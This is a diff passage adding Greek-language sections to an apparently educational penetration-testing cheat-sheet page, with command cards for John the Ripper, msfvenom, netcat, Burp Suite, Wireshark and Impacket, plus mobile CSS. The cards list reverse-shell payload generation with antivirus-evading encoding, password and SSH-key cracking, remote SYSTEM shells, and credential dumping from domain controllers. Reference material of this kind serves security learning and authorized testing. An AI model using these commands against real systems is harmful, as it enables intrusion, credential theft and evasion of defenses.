+                    <div class="card-desc">Επιταχύνει τη διαδικασία ορίζοντας χειροκίνητα τον τύπο του hash (π.χ. md5, sha256, ntlm) αν τον γνωρίζεις ήδη.</div>
+                    <div class="code-block">john --format=<span>[FORMAT]</span> --wordlist=rockyou.txt hashes.txt</div>
+                </div>
+
+                <!-- SSH Key Cracking -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Σπάσιμο Κλειδιού SSH (id_rsa)</div>
+                        <span class="category-tag tag-john">SSH Key</span>
+                    </div>
+                    <div class="card-desc">Μετατρέπει πρώτα το ιδιωτικό κλειδί SSH σε μορφή που καταλαβαίνει ο John και μετά σπάει το passphrase.</div>
+                    <div class="code-block">ssh2john id_rsa &gt; ssh.hash && john --wordlist=rockyou.txt ssh.hash</div>
+                </div>
+
+                <!-- Zip/RAR Cracking -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Σπάσιμο Κλειδωμένου Αρχείου ZIP</div>
+                        <span class="category-tag tag-john">Archives</span>
+                    </div>
+                    <div class="card-desc">Εξάγει το hash από ένα προστατευμένο αρχείο ZIP και ξεκινάει την επίθεση για την εύρεση του κωδικού.</div>
+                    <div class="code-block">zip2john secret.zip &gt; zip.hash && john --wordlist=rockyou.txt zip.hash</div>
+                </div>
+
+                <!-- Show Results -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Προβολή Σπασμένων Κωδικών</div>
+                        <span class="category-tag tag-john">Results</span>
+                    </div>
+                    <div class="card-desc">Εμφανίζει στην οθόνη τους κωδικούς που κατάφερε να σπάσει ο John από το συγκεκριμένο αρχείο.</div>
+                    <div class="code-block">john --show <span>hashes.txt</span></div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: MSFVENOM ==================== -->
+        <section id="msfvenom">
+            <h3 class="tool-title msfvenom-title">🐙 9. Msfvenom</h3>
+            
+            <div class="info-box msfvenom-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το Msfvenom επιστρατεύεται <strong>όταν χρειάζεται να δημιουργήσεις ένα κακόβουλο αρχείο (payload / reverse shell)</strong> για να αποκτήσεις πρόσβαση στο σύστημα του στόχου. Συνδυάζει τις δυνατότητες δημιουργίας payloads και κωδικοποίησης (encoding) του Metasploit Framework, επιτρέποντάς σου να παράγεις εκτελέσιμα αρχεία για Windows, Linux, Android, ή scripts για Web Servers (PHP, ASPX, JSP).</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Windows Reverse Shell -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Windows Reverse Shell (.exe)</div>
+                        <span class="category-tag tag-msfvenom">Windows</span>
+                    </div>
+                    <div class="card-desc">Δημιουργεί ένα εκτελέσιμο αρχείο για Windows το οποίο, μόλις τρέξει, συνδέεται πίσω στο μηχάνημά σου.</div>
+                    <div class="code-block">msfvenom -p windows/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f exe -o shell.exe</div>
+                </div>
+
+                <!-- Linux Reverse Shell -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Linux Reverse Shell (.elf)</div>
+                        <span class="category-tag tag-msfvenom">Linux</span>
+                    </div>
+                    <div class="card-desc">Παράγει ένα εκτελέσιμο αρχείο ELF για συστήματα Linux, κατάλληλο για upload και εκτέλεση μέσω command injection.</div>
+                    <div class="code-block">msfvenom -p linux/x64/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f elf -o shell.elf</div>
+                </div>
+
+                <!-- PHP Web Shell -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">PHP Reverse Shell (Web Malicious Script)</div>
+                        <span class="category-tag tag-msfvenom">Web PHP</span>
+                    </div>
+                    <div class="card-desc">Δημιουργεί ένα αρχείο PHP. Ιδανικό για περιπτώσεις όπου μπορείς να ανεβάσεις αρχεία (File Upload Vulnerability) σε έναν Web Server.</div>
+                    <div class="code-block">msfvenom -p php/reverse_php LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f raw -o shell.php</div>
+                </div>
+
+                <!-- Windows Meterpreter with Encoding -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Windows Meterpreter & Evasion (Shikata_ga_nai)</div>
+                        <span class="category-tag tag-msfvenom">Advanced</span>
+                    </div>
+                    <div class="card-desc">Παράγει ένα προηγμένο interactive shell (Meterpreter) και το κωδικοποιεί 5 φορές για την αποφυγή απλών συστημάτων Antivirus.</div>
+                    <div class="code-block">msfvenom -p windows/meterpreter/reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -e x86/shikata_ga_nai -i 5 -f exe -o met.exe</div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: NETCAT ==================== -->
+        <section id="netcat">
+            <h3 class="tool-title netcat-title">🔌 10. Netcat</h3>
+            
+            <div class="info-box netcat-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το Netcat είναι ο "ελβετικός σουγιάς" των δικτύων. Χρησιμοποιείται <strong>σχεδόν σε κάθε φάση μιας δοκιμής διείσδυσης</strong>, κυρίως για τη δημιουργία listeners που υποδέχονται Reverse Shells, για τη χειροκίνητη αποστολή δεδομένων σε θύρες, για βασικό Port Scanning, αλλά και για τη γρήγορη μεταφορά αρχείων μεταξύ μηχανημάτων.</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Reverse Shell Listener -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Δημιουργία Listener (Reverse Shell)</div>
+                        <span class="category-tag tag-netcat">Listener</span>
+                    </div>
+                    <div class="card-desc">Ανοίγει μια θύρα στο μηχάνημά σου και περιμένει να συνδεθεί το payload ή το reverse shell από τον στόχο.</div>
+                    <div class="code-block">nc -lvnp <span>[YOUR_PORT]</span></div>
+                </div>
+
+                <!-- Bind Shell Connection -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Σύνδεση σε Bind Shell / Port</div>
+                        <span class="category-tag tag-netcat">Connect</span>
+                    </div>
+                    <div class="card-desc">Συνδέεται απευθείας σε μια συγκεκριμένη ανοιχτή θύρα του στόχου (ή σε ένα Bind Shell που τρέχει ήδη εκεί).</div>
+                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[TARGET_PORT]</span></div>
+                </div>
+
+                <!-- File Transfer - Receive -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Λήψη Αρχείου (Στον Στόχο)</div>
+                        <span class="category-tag tag-netcat">Transfer</span>
+                    </div>
+                    <div class="card-desc">Ανοίγει μια θύρα στον στόχο και αποθηκεύει ό,τι δεδομένα λάβει απευθείας σε ένα τοπικό αρχείο.</div>
+                    <div class="code-block">nc -lvnp <span>[PORT]</span> &gt; <span>output_file.txt</span></div>
+                </div>
+
+                <!-- File Transfer - Send -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Αποστολή Αρχείου (Από το Επιτιθέμενο)</div>
+                        <span class="category-tag tag-netcat">Transfer</span>
+                    </div>
+                    <div class="card-desc">Στέλνει ένα αρχείο από το μηχάνημά σου προς τον listener που έχει στηθεί προηγουμένως στον στόχο.</div>
+                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[PORT]</span> &lt; <span>file_to_send.txt</span></div>
+                </div>
+
+                <!-- Banner Grabbing -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Banner Grabbing (Αναγνώριση Υπηρεσίας)</div>
+                        <span class="category-tag tag-netcat">Enumeration</span>
+                    </div>
+                    <div class="card-desc">Συνδέεται στη θύρα μιας υπηρεσίας για να τραβήξει το banner (έκδοση λογισμικού) χωρίς να ξεκινήσει πλήρη σάρωση.</div>
+                    <div class="code-block">echo "" | nc -nv -w 2 <span>[TARGET_IP]</span> <span>[PORT]</span></div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: BURPSUITE ==================== -->
+        <section id="burpsuite">
+            <h3 class="tool-title burpsuite-title">🦊 11. Burp Suite</h3>
+            
+            <div class="info-box burpsuite-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το Burp Suite επιστρατεύεται <strong>κατά την αξιολόγηση και τον έλεγχο Web εφαρμογών</strong>. Λειτουργεί ως ενδιάμεσος (Interception Proxy) ανάμεσα στον browser σου και τον server. Σου επιτρέπει να βλέπεις, να τροποποιείς (Proxy/Repeater) και να αυτοματοποιείς επιθέσεις (Intruder) σε HTTP/HTTPS requests και responses σε πραγματικό χρόνο.</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Intercept Traffic -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Καταγραφή & Τροποποίηση Κίνησης (Proxy)</div>
+                        <span class="category-tag tag-burp">Proxy</span>
+                    </div>
+                    <div class="card-desc">Παρακρατεί τα HTTP requests στον Proxy. Σου επιτρέπει να αλλάξεις παραμέτρους (π.χ. cookies, input fields) πριν αυτά φτάσουν στον server.</div>
+                    <div class="code-block">Proxy tab -&gt; Intercept is ON -&gt; [Modify Request] -&gt; Forward</div>
+                </div>
+
+                <!-- Repeater -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Επαναλαμβανόμενες Δοκιμές (Repeater)</div>
+                        <span class="category-tag tag-burp">Repeater</span>
+                    </div>
+                    <div class="card-desc">Στέλνει ένα συγκεκριμένο request ξανά και ξανά με χειροκίνητες αλλαγές. Ιδανικό για δοκιμές Command Injection, XSS και SQLi.</div>
+                    <div class="code-block">Right-Click on Request -&gt; Send to Repeater (Ctrl+R)</div>
+                </div>
+
+                <!-- Intruder - Fuzzing -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Αυτοματοποιημένο Fuzzing & Brute Force (Intruder)</div>
+                        <span class="category-tag tag-burp">Intruder</span>
+                    </div>
+                    <div class="card-desc">Ρίχνει λίστες λέξεων σε συγκεκριμένα πεδία (π.χ. username/password) χρησιμοποιώντας διαφορετικά attack types (Sniper, Pitchfork).</div>
+                    <div class="code-block">Right-Click on Request -&gt; Send to Intruder (Ctrl+I)</div>
+                </div>
+
+                <!-- Match and Replace -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Αυτόματη Αντικατάσταση (Match & Replace)</div>
+                        <span class="category-tag tag-burp">Automation</span>
+                    </div>
+                    <div class="card-desc">Τροποποιεί αυτόματα headers ή δεδομένα σε κάθε request. Πολύ χρήσιμο για την παράκαμψη ελέγχων ταυτοποίησης (Privilege Escalation).</div>
+                    <div class="code-block">Proxy Settings -&gt; Match and Replace Rules -&gt; Add Rule</div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: WIRESHARK ==================== -->
+        <section id="wireshark">
+            <h3 class="tool-title wireshark-title">🦈 12. Wireshark</h3>
+            
+            <div class="info-box wireshark-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το Wireshark επιστρατεύεται για την <strong>ανάλυση της κίνησης του δικτύου (Packet Analysis)</strong> σε πραγματικό χρόνο ή μέσω αποθηκευμένων αρχείων καταγραφής (.pcap). Χρησιμοποιείται για την αποσφαλμάτωση δικτύων, την εύρεση ευαίσθητων δεδομένων που μεταφέρονται χωρίς κρυπτογράφηση (όπως plain text κωδικοί σε HTTP, FTP, Telnet) και την αναγνώριση ύποπτης δραστηριότητας.</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Capture Traffic -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Ζωντανή Καταγραφή Πακέτων</div>
+                        <span class="category-tag tag-wire">Capture</span>
+                    </div>
+                    <div class="card-desc">Επιλέγεις την κατάλληλη κάρτα δικτύου (π.χ. eth0, wlan0, tun0 για VPN) και ξεκινάς την καταγραφή της κίνησης.</div>
+                    <div class="code-block">Double-click on Interface (e.g., eth0) -> Click Blue Shark Fin to Start</div>
+                </div>
+
+                <!-- Basic Filters -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Φιλτράρισμα με βάση IP & Θύρα</div>
+                        <span class="category-tag tag-wire">Filters</span>
+                    </div>
+                    <div class="card-desc">Απομονώνει την κίνηση που αφορά μια συγκεκριμένη διεύθυνση IP ή μια συγκεκριμένη θύρα, μειώνοντας τον θόρυβο.</div>
+                    <div class="code-block">ip.addr == <span>[TARGET_IP]</span> && tcp.port == 80</div>
+                </div>
+
+                <!-- Follow TCP Stream -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Παρακολούθηση Ροής (Follow TCP Stream)</div>
+                        <span class="category-tag tag-wire">Streams</span>
+                    </div>
+                    <div class="card-desc">Αναδομεί ολόκληρη τη συνομιλία μεταξύ δύο συσκευών, επιτρέποντάς σου να διαβάσεις τα δεδομένα σαν ενιαίο κείμενο.</div>
+                    <div class="code-block">Right-Click on Packet -> Follow -> TCP Stream</div>
+                </div>
+
+                <!-- Export HTTP Objects -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Εξαγωγή Αρχείων από το Δίκτυο</div>
+                        <span class="category-tag tag-wire">Export</span>
+                    </div>
+                    <div class="card-desc">Εντοπίζει και αποθηκεύει τοπικά αρχεία (εικόνες, εκτελέσιμα, έγγραφα) που μεταφέρθηκαν μέσω του μη κρυπτογραφημένου πρωτοκόλλου HTTP.</div>
+                    <div class="code-block">File -> Export Objects -> HTTP... -> Select File -> Save</div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: IMPACKET ==================== -->
+        <section id="impacket">
+            <h3 class="tool-title impacket-title">🛡️ 13. Impacket</h3>
+            
+            <div class="info-box impacket-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το Impacket είναι μια συλλογή από Python scripts που χρησιμοποιούνται <strong>κατά τη δοκιμή διείσδυσης σε περιβάλλοντα Windows και Active Directory (AD)</strong>. Είναι απαραίτητο για την αλληλεπίδραση με πρωτόκολλα δικτύου των Windows (SMB, MSRPC, NTLM, Kerberos), επιτρέποντάς σου να εκτελείς απομακρυσμένες εντολές, να εξάγεις credentials (secrets dumping) και να πραγματοποιείς επιθέσεις authentication.</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Impacket-psexec -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Απομακρυσμένο Shell μέσω SMB (psexec)</div>
+                        <span class="category-tag tag-impacket">Exploitation</span>
+                    </div>
+                    <div class="card-desc">Αποκτά ένα interactive shell με δικαιώματα SYSTEM χρησιμοποιώντας έγκυρα credentials (ή NTLM hash) ενός Administrator.</div>
+                    <div class="code-block">impacket-psexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
+                </div>
+
+                <!-- Impacket-wmiexec -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Stealthy Remote Execution (wmiexec)</div>
+                        <span class="category-tag tag-impacket">Execution</span>
+                    </div>
+                    <div class="card-desc">Παρόμοιο με το psexec, αλλά εκτελεί εντολές μέσω WMI. Είναι πολύ πιο "ήσυχο" (stealthy) και αποφεύγει τον εντοπισμό από πολλά Antivirus.</div>
+                    <div class="code-block">impacket-wmiexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
+                </div>
+
+                <!-- Impacket-secretsdump -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Εξαγωγή Hashes / Credentials (secretsdump)</div>
+                        <span class="category-tag tag-impacket">Credentials</span>
+                    </div>
+                    <div class="card-desc">Εξάγει απομακρυσμένα τα SAM και LSA μυστικά, καθώς και ολόκληρη τη βάση δεδομένων NTDS.dit αν πρόκειται για Domain Controller.</div>
+                    <div class="code-block">impacket-secretsdump <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
+                </div>
+
+                <!-- Impacket-GetNPUsers (AS-REP Roasting) -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Active Directory AS-REP Roasting (GetNPUsers)</div>
+                        <span class="category-tag tag-impacket">AD Attack</span>
+                    </div>
+                    <div class="card-desc">Αναζητά χρήστες στο AD που δεν απαιτούν Kerberos προ-αυθεντικοποίηση και επιστρέφει hashes έτοιμα για σπάσιμο στον John/Hashcat.</div>
+                    <div class="code-block">impacket-GetNPUsers <span>[DOMAIN]</span>/ -usersfile users.txt -format john -dc-ip <span>[DC_IP]</span></div>
+                </div>
+
+                <!-- Impacket-smbserver -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Στήσιμο Τοπικού SMB Server για Μεταφορά Αρχείων</div>
+                        <span class="category-tag tag-impacket">File Transfer</span>
+                    </div>
+                    <div class="card-desc">Δημιουργεί έναν κοινόχρηστο φάκελο SMB στο Linux σου, επιτρέποντας στο Windows θύμα να κατεβάσει αρχεία ή να σου στείλει δεδομένα.</div>
+                    <div class="code-block">impacket-smbserver <span>[SHARE_NAME]</span> $(pwd) -smb2support</div>
+                </div>
+            </div>
+        </section>
+
+
+
+
+
+        </main>
+    </body>
+        </html>
--- a/styles.css
+++ b/styles.css
@@ -130,7 +130,7 @@
     border-left: 4px solid var(--accent-color);
     box-shadow: inset 0 1px 3px rgba(0,0,0,0.2);
 }
-.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1.2rem; }
+.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1rem; }
 .info-box p { color: var(--text-color); font-size: 1.05rem; }
 
 /* Box Borders mapped to tool colors */
@@ -213,4 +213,112 @@
 @media (max-width: 1024px) {
     nav { width: 240px; padding: 2rem 1rem; }
     main { margin-left: 240px; padding: 2.5rem 2rem; width: calc(100% - 240px); }
-}+}
+/* --- MOBILE RESPONSIVE DESIGN (FOR PHONES) --- */
+@media (max-width: 768px) {
+    body {
+        flex-direction: column; /* Στοίχιση καθ' ύψος: πρώτα το μενού, μετά το main */
+    }
+
+    /* Μετατροπή Sidebar σε Top Navigation Bar */
+    nav {
+        width: 100%;
+        height: auto;
+        position: relative; /* Ξεκλειδώνει από την άκρη */
+        padding: 1rem;
+        border-right: none;
+        border-bottom: 1px solid var(--border-color);
+    }
+
+    nav h1 {
+        font-size: 1.2rem;
+        margin-bottom: 1rem;
+        padding-bottom: 6px;
+    }
+
+    /* Οριζόντιο scrolling στα εργαλεία για να μην πιάνουν χώρο */
+    nav ul {
+        display: flex;
+        overflow-x: auto;
+        gap: 0.5rem;
+        padding-bottom: 0.5rem;
+        white-space: nowrap;
+        -webkit-overflow-scrolling: touch;
+    }
+
+    nav ul li {
+        margin-bottom: 0; /* Αφαιρούμε το κάτω κενό */
+    }
+
+    nav ul li a {
+        padding: 0.5rem 0.8rem;
+        font-size: 0.85rem;
+    }
+
+    nav ul li a:hover {
+        padding-left: 0.8rem; /* Ακύρωση του hover εφέ που σπρώχνει δεξιά */
+    }
+
+    /* Προσαρμογή του Main περιεχομένου */
+    main {
+        margin-left: 0; /* Κατάργηση του κενού αριστερά */
+        width: 100%;
+        padding: 1.5rem 1rem; /* Μικρότερα περιθώρια στις άκρες */
+    }
+
+    header {
+        margin-bottom: 2rem;
+        padding-bottom: 1rem;
+    }
+
+    header h2 {
+        font-size: 1.5rem;
+    }
+
+    header p {
+        font-size: 1rem;
+    }
+
+    section {
+        margin-bottom: 3.5rem; /* Πιο μαζεμένα blocks */
+    }
+
+    .tool-title {
+        font-size: 1.6rem;
+    }
+
+    .info-box {
+        padding: 1.2rem;
+        margin-bottom: 1.5rem;
+    }
+
+    .info-box p {
+        font-size: 0.95rem;
+    }
+
+    /* Προσαρμογή Καρτών */
+    .card {
+        padding: 1.2rem;
+    }
+
+    .card-header {
+        flex-direction: column; /* Ο τίτλος και το Tag μπαίνουν σε ξεχωριστές γραμμές */
+        align-items: flex-start;
+        gap: 8px;
+    }
+
+    .card-title {
+        font-size: 1.1rem;
+    }
+
+    .card-desc {
+        font-size: 0.9rem;
+        margin-bottom: 1rem;
+    }
+
+    /* Terminal Code Blocks */
+    .code-block {
+        padding: 1rem;
+        font-size: 0.85rem; /* Μικραίνουν τα γράμματα στις εντολές για να μη σπάνε εύκολα */
+    }
+}
